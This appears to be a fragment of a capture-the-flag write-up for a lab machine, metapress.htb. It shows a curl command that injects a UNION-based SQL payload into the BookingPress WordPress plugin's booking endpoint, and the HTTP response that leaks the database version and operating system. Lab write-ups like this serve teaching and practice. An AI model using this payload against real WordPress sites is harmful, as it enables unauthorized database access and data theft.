 ❯ curl -i 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress_front_get_category_services&_wpnonce=4b2f606bc9&category_id=33&total_service=-7502) UNION ALL SELECT @@
version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -'
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Fri, 04 Nov 2022 01:37:54 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/8.0.24
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
[{"bookingpress_service_id":"10.5.15-MariaDB-0+deb11u1","bookingpress_category_id":"Debian 11","bookingpress_service_name":"debian-linux-gnu","bookingpress_service_price":"$1.00","bookingp
ress_service_duration_val":"2","bookingpress_service_duration_unit":"3","bookingpress_service_description":"4","bookingpress_service_position":"5","bookingpress_servicedate_created":"6","s
ervice_price_without_currency":1,"img_url":"http:\/\/metapress.htb\/wp-content\/plugins\/bookingpress-appointment-booking\/images\/placeholder-img.jpg"}]%